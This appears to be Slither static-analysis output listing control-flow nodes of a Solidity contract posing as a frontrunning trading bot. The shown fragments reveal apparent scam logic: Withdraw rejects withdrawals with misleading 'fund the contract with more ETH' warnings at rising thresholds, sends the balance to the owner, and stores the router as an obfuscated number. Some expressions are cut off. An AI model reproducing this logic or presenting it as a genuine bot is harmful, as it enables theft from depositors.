 Contract Control Flow Graph
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
arbTxPrice = 25000000000000000
Withdraw:
NodeType.ENDIF
Withdraw:
NodeType.EXPRESSION
require(bool,string)(address(this).balance >= 1e18,string(abi.encodePacked(baseMessage,1,endMessage)))
Withdraw:
NodeType.IF
chainId != 1 && chainId != 42161 && chainId != 8453 && chainId != 10 && chainId != 324 && chainId != 59144
Withdraw:
NodeType.IF
address(this).balance <= 1e16
Withdraw:
NodeType.EXPRESSION
require(bool,string)(address(this).balance >= 5e17,string(abi.encodePacked(ba
Withdraw:
NodeType.EXPRESSION
onlyOwner()
Withdraw:
NodeType.EXPRESSION
address(_owner).transfer(address(this).balance)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
TOKEN_CONTRACT_ADDRESS =
Withdraw:
NodeType.EXPRESSION
require(bool,string)(address(this).balance >= 2e18,string(abi.encodePacked(baseMessage,2,en
Withdraw:
NodeType.VARIABLE
baseMessage = WARNING: not enough ETH for profitable frontrunning. Need at
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
threshold = 1 * 10 ** 18
Withdraw:
NodeType.ENDIF
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
enableTrading = false
Withdraw:
NodeType.EXPRESSION
address(this).balance >= 5e16,WARNING: Insufficient contract liquidity. Aborting...)
Withdraw:
NodeType.ENDIF
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
WETH_CONTRACT_ADDRESS = (0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2)
Withdraw:
NodeType.EXPRESSION
address(_owner).transfer(address(this).balance)
Withdraw:
NodeType.EXPRESSION
e(bool,string)(address(this).balance >= 1e19,string(abi.encodePacked(baseMessage,10,endMessage)))
Withdraw:
NodeType.EXPRESSION
require(bool,string)(address(this).balance >= 5e18,string(abi.encodePacked(baseMessage,5,endMessage)))
Withdraw:
NodeType.VARIABLE
endMessage =  ETH at present market conditions. Wait for the market to cool down or fund the contract with more ETH.
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
UniswapRouter = 658539125529185059654119611174536147641266919062
Withdraw:
NodeType.RETURN